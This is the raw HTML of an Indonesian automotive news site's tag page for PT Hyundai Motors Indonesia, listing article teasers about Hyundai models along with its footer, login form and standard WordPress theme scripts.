				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://www.garduoto.com/author/nugie/"><img alt='Nugie' src='https://secure.gravatar.com/avatar/a0d7fb223e045e499f7052784ed490e86caf40f61486793317cd5ad6482b187c?s=44&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/a0d7fb223e045e499f7052784ed490e86caf40f61486793317cd5ad6482b187c?s=88&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
		<span class="meta-el meta-author">
				<a href="https://www.garduoto.com/author/nugie/">Nugie</a>
				</span>
		<span class="meta-el meta-date">
				<time class="date published" datetime="2025-07-30T20:20:03+07:00">July 30, 2025</time>
		</span>				</div>
				<span class="rb-bookmark bookmark-trigger" data-pid="38934"></span>			</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="38729">
				<div class="feat-holder overlay-text">
						<div class="p-featured">
					<a class="p-flink" href="https://www.garduoto.com/38729/hyundai-stargazer-baru-pakai-emblem-cartenz-tetap-tawarkan-dua-model/" title="Hyundai Stargazer Baru Pakai Emblem Cartenz, Tetap Tawarkan Dua Model">
			<img loading="lazy" width="420" height="280" src="https://www.garduoto.com/wp-content/uploads/2025/07/1000444706-420x280.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories p-top"><a class="p-category category-id-2" href="https://www.garduoto.com/category/mobil/" rel="category">Mobil</a><a class="p-category category-id-9" href="https://www.garduoto.com/category/mobil/mobil-baru/" rel="category">Mobil Baru</a></div>			</div>
		<h3 class="entry-title">		<a class="p-url" href="https://www.garduoto.com/38729/hyundai-stargazer-baru-pakai-emblem-cartenz-tetap-tawarkan-dua-model/" rel="bookmark">Hyundai Stargazer Baru Pakai Emblem Cartenz, Tetap Tawarkan Dua Model</a></h3><p class="entry-summary">GARDUOTO - Hari ini, PT Hyundai Motors Indonesia (HMID) resmi melakukan world&hellip;</p>
						<div class="p-meta has-bookmark">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://www.garduoto.com/author/nugie/"><img alt='Nugie' src='https://secure.gravatar.com/avatar/a0d7fb223e045e499f7052784ed490e86caf40f61486793317cd5ad6482b187c?s=44&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/a0d7fb223e045e499f7052784ed490e86caf40f61486793317cd5ad6482b187c?s=88&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
		<span class="meta-el meta-author">
				<a href="https://www.garduoto.com/author/nugie/">Nugie</a>
				</span>
		<span class="meta-el meta-date">
				<time class="date published" datetime="2025-07-23T17:57:51+07:00">July 23, 2025</time>
		</span>				</div>
				<span class="rb-bookmark bookmark-trigger" data-pid="38729"></span>			</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="38712">
				<div class="feat-holder overlay-text">
						<div class="p-featured">
					<a class="p-flink" href="https://www.garduoto.com/38712/hyundai-resmikan-fasilitas-hyundai-solusi-mobilitas-yard-dan-program-hyundai-promise/" title="Hyundai Resmikan Fasilitas Hyundai Solusi Mobilitas Yard dan Program Hyundai Promise">
			<img loading="lazy" width="420" height="280" src="https://www.garduoto.com/wp-content/uploads/2025/07/FOTO-5-Grand-Opening-Hyundai-Solusi-Mobilitas-420x280.jpeg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories p-top"><a class="p-category category-id-165" href="https://www.garduoto.com/category/bengkel/" rel="category">Bengkel</a></div>			</div>
		<h3 class="entry-title">		<a class="p-url" href="https://www.garduoto.com/38712/hyundai-resmikan-fasilitas-hyundai-solusi-mobilitas-yard-dan-program-hyundai-promise/" rel="bookmark">Hyundai Resmikan Fasilitas Hyundai Solusi Mobilitas Yard dan Program Hyundai Promise</a></h3><p class="entry-summary">GARDUOTO - Hyundai Solusi Mobilitas (HSM) merupakan perusahaan retail yang didirikan oleh&hellip;</p>
						<div class="p-meta has-bookmark">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://www.garduoto.com/author/nugie/"><img alt='Nugie' src='https://secure.gravatar.com/avatar/a0d7fb223e045e499f7052784ed490e86caf40f61486793317cd5ad6482b187c?s=44&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/a0d7fb223e045e499f7052784ed490e86caf40f61486793317cd5ad6482b187c?s=88&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
		<span class="meta-el meta-author">
				<a href="https://www.garduoto.com/author/nugie/">Nugie</a>
				</span>
		<span class="meta-el meta-date">
				<time class="date published" datetime="2025-07-21T14:00:08+07:00">July 21, 2025</time>
		</span>				</div>
				<span class="rb-bookmark bookmark-trigger" data-pid="38712"></span>			</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="38648">
				<div class="feat-holder overlay-text">
						<div class="p-featured">
					<a class="p-flink" href="https://www.garduoto.com/38648/dua-fitur-ini-akan-ada-di-hyundai-stargazer-facelift/" title="Dua Fitur Ini Akan Ada di Hyundai Stargazer Facelift">
			<img loading="lazy" width="420" height="280" src="https://www.garduoto.com/wp-content/uploads/2025/07/Foto-1-The-Real-Indonesian-Car-420x280.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories p-top"><a class="p-category category-id-2" href="https://www.garduoto.com/category/mobil/" rel="category">Mobil</a><a class="p-category category-id-9" href="https://www.garduoto.com/category/mobil/mobil-baru/" rel="category">Mobil Baru</a></div>			</div>
		<h3 class="entry-title">		<a class="p-url" href="https://www.garduoto.com/38648/dua-fitur-ini-akan-ada-di-hyundai-stargazer-facelift/" rel="bookmark">Dua Fitur Ini Akan Ada di Hyundai Stargazer Facelift</a></h3><p class="entry-summary">GARDUOTO - GIIAS 2025 yang akan mulai dihelat minggu depan, bakal kembali&hellip;</p>
						<div class="p-meta has-bookmark">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://www.garduoto.com/author/nugie/"><img alt='Nugie' src='https://secure.gravatar.com/avatar/a0d7fb223e045e499f7052784ed490e86caf40f61486793317cd5ad6482b187c?s=44&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/a0d7fb223e045e499f7052784ed490e86caf40f61486793317cd5ad6482b187c?s=88&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
		<span class="meta-el meta-author">
				<a href="https://www.garduoto.com/author/nugie/">Nugie</a>
				</span>
		<span class="meta-el meta-date">
				<time class="date published" datetime="2025-07-16T08:00:41+07:00">July 16, 2025</time>
		</span>				</div>
				<span class="rb-bookmark bookmark-trigger" data-pid="38648"></span>			</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="38528">
				<div class="feat-holder overlay-text">
						<div class="p-featured">
					<a class="p-flink" href="https://www.garduoto.com/38528/beli-all-new-kona-electric-n-line-bisa-gratis-ev-charging-setahun/" title="Beli All New Kona Electric N Line, Bisa Gratis EV Charging Setahun">
			<img loading="lazy" width="420" height="280" src="https://www.garduoto.com/wp-content/uploads/2025/07/All-new-KONA-Electric-N-Line--420x280.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories p-top"><a class="p-category category-id-2" href="https://www.garduoto.com/category/mobil/" rel="category">Mobil</a></div>			</div>
		<h3 class="entry-title">		<a class="p-url" href="https://www.garduoto.com/38528/beli-all-new-kona-electric-n-line-bisa-gratis-ev-charging-setahun/" rel="bookmark">Beli All New Kona Electric N Line, Bisa Gratis EV Charging Setahun</a></h3><p class="entry-summary">GARDUOTO - Boleh dibilang, Hyundai adalah pabrikan yang getol menghadirkan rangkaian solusi&hellip;</p>
						<div class="p-meta has-bookmark">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://www.garduoto.com/author/nugie/"><img alt='Nugie' src='https://secure.gravatar.com/avatar/a0d7fb223e045e499f7052784ed490e86caf40f61486793317cd5ad6482b187c?s=44&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/a0d7fb223e045e499f7052784ed490e86caf40f61486793317cd5ad6482b187c?s=88&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
		<span class="meta-el meta-author">
				<a href="https://www.garduoto.com/author/nugie/">Nugie</a>
				</span>
		<span class="meta-el meta-date">
				<time class="date published" datetime="2025-07-02T13:16:05+07:00">July 2, 2025</time>
		</span>				</div>
				<span class="rb-bookmark bookmark-trigger" data-pid="38528"></span>			</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="38379">
				<div class="feat-holder overlay-text">
						<div class="p-featured">
					<a class="p-flink" href="https://www.garduoto.com/38379/hyundai-palisade-hybrid-akhirnya-meluncur-harganya-mulai-rp-1-105-miliar/" title="Hyundai Palisade Hybrid Akhirnya Meluncur, Harganya Mulai Rp 1.105 Miliar">
			<img loading="lazy" width="420" height="280" src="https://www.garduoto.com/wp-content/uploads/2025/06/1000411660-420x280.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories p-top"><a class="p-category category-id-2" href="https://www.garduoto.com/category/mobil/" rel="category">Mobil</a><a class="p-category category-id-9" href="https://www.garduoto.com/category/mobil/mobil-baru/" rel="category">Mobil Baru</a></div>			</div>
		<h3 class="entry-title">		<a class="p-url" href="https://www.garduoto.com/38379/hyundai-palisade-hybrid-akhirnya-meluncur-harganya-mulai-rp-1-105-miliar/" rel="bookmark">Hyundai Palisade Hybrid Akhirnya Meluncur, Harganya Mulai Rp 1.105 Miliar</a></h3><p class="entry-summary">GARDUOTO - All New Hyundai Palisade Hybrid akhirnya resmi dirilis di Indonesia&hellip;</p>
						<div class="p-meta has-bookmark">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://www.garduoto.com/author/nugie/"><img alt='Nugie' src='https://secure.gravatar.com/avatar/a0d7fb223e045e499f7052784ed490e86caf40f61486793317cd5ad6482b187c?s=44&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/a0d7fb223e045e499f7052784ed490e86caf40f61486793317cd5ad6482b187c?s=88&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
		<span class="meta-el meta-author">
				<a href="https://www.garduoto.com/author/nugie/">Nugie</a>
				</span>
		<span class="meta-el meta-date">
				<time class="date published" datetime="2025-06-13T17:02:29+07:00">June 13, 2025</time>
		</span>				</div>
				<span class="rb-bookmark bookmark-trigger" data-pid="38379"></span>			</div>
				</div>
	</div>		<nav class="pagination-wrap pagination-number">
			<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.garduoto.com/tag/pt-hyundai-motors-indonesia/page/2/">2</a>
<a class="page-numbers" href="https://www.garduoto.com/tag/pt-hyundai-motors-indonesia/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.garduoto.com/tag/pt-hyundai-motors-indonesia/page/16/">16</a>
<a class="page-numbers" href="https://www.garduoto.com/tag/pt-hyundai-motors-indonesia/page/17/">17</a>
<a class="next page-numbers" href="https://www.garduoto.com/tag/pt-hyundai-motors-indonesia/page/2/"><i class="rbi-cright" aria-hidden="true"></i></a>		</nav>
		</div>					</div>
									</div>
			</div>
		</div>
	</div>
		<footer class="footer-wrap rb-section left-dot footer-etemplate">
					<div data-elementor-type="wp-post" data-elementor-id="125" class="elementor elementor-125">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e2720f6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e2720f6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e2595c7" data-id="e2595c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fbb931f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="fbb931f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4d86e93" data-id="4d86e93" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f93da72 elementor-section-full_width elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="f93da72" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2b70db1" data-id="2b70db1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be459a4 elementor-widget elementor-widget-foxiz-heading" data-id="be459a4" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
					<div id="uid_be459a4" class="block-h heading-layout-10 light-scheme"><div class="heading-inner"><h3 class="heading-title"><span>Follow US on Social Media</span></h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-c5800ac elementor-shape-circle e-grid-align-left elementor-grid-5 elementor-widget elementor-widget-social-icons" data-id="c5800ac" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-pulse-grow elementor-repeater-item-b46de4e" href="#" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pulse-grow elementor-repeater-item-1b26efa" href="#" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-animation-pulse-grow elementor-repeater-item-03ac4df" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse-grow elementor-repeater-item-e5261d6" href="#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b6c606f elementor-widget elementor-widget-html" data-id="b6c606f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="white-text" style="font-size: 13px"><p>© GARDUOTO.com 2024. All Rights Reserved.</p></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-802dbbd" data-id="802dbbd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0c0e50 elementor-widget elementor-widget-foxiz-logo" data-id="e0c0e50" data-element_type="widget" data-widget_type="foxiz-logo.default">
				<div class="elementor-widget-container">
							<div class="the-logo">
			<a href="https://www.garduoto.com/">
									<img loading="eager" decoding="async" data-mode="default" width="599" height="72" src="https://www.garduoto.com/wp-content/uploads/2023/11/garduoto_logo.png" alt="garduoto.com"/>
					<img loading="eager" decoding="async" data-mode="dark" width="599" height="72" src="https://www.garduoto.com/wp-content/uploads/2023/11/garduoto_logo.png" alt=""/>
							</a>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-40b1332 elementor-hidden-tablet elementor-hidden-mobile" data-id="40b1332" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a994a5 elementor-widget__width-auto elementor-widget elementor-widget-foxiz-heading" data-id="6a994a5" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
					<div id="uid_6a994a5" class="block-h heading-layout-10 light-scheme"><div class="heading-inner"><h3 class="heading-title"><span>Navigation</span></h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-d3f558a mborder-0 is-divider-0 elementor-widget elementor-widget-foxiz-sidebar-menu" data-id="d3f558a" data-element_type="widget" data-widget_type="foxiz-sidebar-menu.default">
				<div class="elementor-widget-container">
					<ul id="menu-top-menu" class="sidebar-menu is-vertical"><li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://www.garduoto.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.garduoto.com/contact/"><span>Contact</span></a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://www.garduoto.com/disclaimer/"><span>Disclaimer</span></a></li>
<li id="menu-item-1316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1316"><a href="https://www.garduoto.com/our-team/"><span>Our Team</span></a></li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://www.garduoto.com/pedoman-media-siber/"><span>Pedoman Media Siber</span></a></li>
<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://www.garduoto.com/terms-of-service/"><span>Terms of Service</span></a></li>
</ul>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer>
		</div>
		<script>
            (function () {
				                const darkModeID = 'RubyDarkMode';
                const currentMode = navigator.cookieEnabled ? (localStorage.getItem(darkModeID) || 'default') : 'default';
                const selector = currentMode === 'dark' ? '.mode-icon-dark' : '.mode-icon-default';
                const icons = document.querySelectorAll(selector);
                if (icons.length) {
                    icons.forEach(icon => icon.classList.add('activated'));
                }
				
				                const readingSize = navigator.cookieEnabled ? sessionStorage.getItem('rubyResizerStep') || '' : '1';
                if (readingSize) {
                    const body = document.querySelector('body');
                    switch (readingSize) {
                        case '2':
                            body.classList.add('medium-entry-size');
                            break;
                        case '3':
                            body.classList.add('big-entry-size');
                            break;
                    }
                }
            })();
		</script>
				<script>
            (function () {
                let currentMode = null;
                const darkModeID = 'RubyDarkMode';
				                currentMode = navigator.cookieEnabled ? localStorage.getItem(darkModeID) || null : 'default';
                if (!currentMode) {
					                    currentMode = 'default';
                    localStorage.setItem(darkModeID, 'default');
					                }
                document.body.setAttribute('data-theme', currentMode === 'dark' ? 'dark' : 'default');
				            })();
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/foxiz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/template" id="bookmark-toggle-template">
			<i class="rbi rbi-bookmark" aria-hidden="true" data-title="Save it"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i>
		</script>
		<script type="text/template" id="bookmark-ask-login-template">
			<a class="login-toggle" data-title="Sign In to Save" href="https://www.garduoto.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.garduoto.com%2Ftag%2Fpt-hyundai-motors-indonesia%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-ask-login-template">
			<a class="login-toggle" data-title="Sign In to Follow" href="https://www.garduoto.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.garduoto.com%2Ftag%2Fpt-hyundai-motors-indonesia%2F"><i class="follow-icon rbi rbi-plus" data-title="Sign In to Follow" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-toggle-template">
			<i class="follow-icon rbi rbi-plus" data-title="Follow"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Unfollow"></i>
		</script>
					<aside id="bookmark-notification" class="bookmark-notification"></aside>
			<script type="text/template" id="bookmark-notification-template">
				<div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div>
			</script>
			<script type="text/template" id="follow-notification-template">
				<div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div>
			</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
			<div class="logo-popup-outer">
				<div class="logo-popup">
					<div class="login-popup-header">
													<span class="logo-popup-heading h3">Welcome Back!</span>
													<p class="logo-popup-description is-meta">Sign in to your account</p>
											</div>
					<div class="user-login-form">
						<form name="popup-form" id="popup-form" action="https://www.garduoto.com/wp-login.php" method="post"><div class="login-username">
				<div class="rb-login-label">Username or Email Address</div>
				<input type="text" name="log" required="required" autocomplete="username" class="input" value="" />
				</div><div class="login-password">
				<div class="rb-login-label">Password</div>
				<div class="is-relative">
				<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
				<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div>
				</div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://www.garduoto.com/wp-login.php?action=lostpassword">Lost your password?</a></div><p class="login-submit">
				<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://www.garduoto.com/tag/pt-hyundai-motors-indonesia/" />
			</p></form>						<div class="login-form-footer">
													</div>
					</div>
				</div>
			</div>
		</div>
	<link rel='stylesheet' id='e-animation-pulse-grow-css' href='https://www.garduoto.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse-grow.min.css?ver=3.29.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.garduoto.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.29.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.garduoto.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.29.1' media='all' />
<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https:\/\/www.garduoto.com\/wp-admin\/admin-ajax.php","darkModeID":"RubyDarkMode","cookieDomain":"","cookiePath":"\/"};
</script>
<script src="https://www.garduoto.com/wp-content/plugins/foxiz-core/assets/core.js?ver=2.4.3" id="foxiz-core-js"></script>
<script src="https://www.garduoto.com/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://www.garduoto.com/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.5.8" id="rbswiper-js"></script>
<script src="https://www.garduoto.com/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.garduoto.com/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://www.garduoto.com/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://www.garduoto.com/wp-content/themes/foxiz/assets/js/personalized.js?ver=2.4.3" id="foxiz-personalize-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"twitterName":"garduoto.com","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};
var uid_tag_9422 = {"uuid":"uid_tag_9422","name":"grid_1","posts_per_page":"10","pagination":"number","entry_category":"bg-1,big","entry_meta":["avatar","author","date"],"review":"replace","review_meta":"1","sponsor_meta":"1","bookmark":"1","entry_format":"bottom","excerpt_length":"12","paged":"1","page_max":"17"};
</script>
<script src="https://www.garduoto.com/wp-content/themes/foxiz/assets/js/global.js?ver=2.4.3" id="foxiz-global-js"></script>
<script src="https://www.garduoto.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.garduoto.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.1" id="elementor-frontend-modules-js"></script>
<script src="https://www.garduoto.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet 